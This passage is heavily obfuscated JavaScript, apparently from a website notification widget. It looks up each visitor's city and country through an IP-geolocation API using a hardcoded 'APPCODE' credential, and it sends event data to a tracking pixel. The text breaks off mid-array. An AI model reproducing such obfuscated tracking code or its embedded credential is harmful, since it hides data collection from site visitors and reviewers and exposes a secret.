_0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\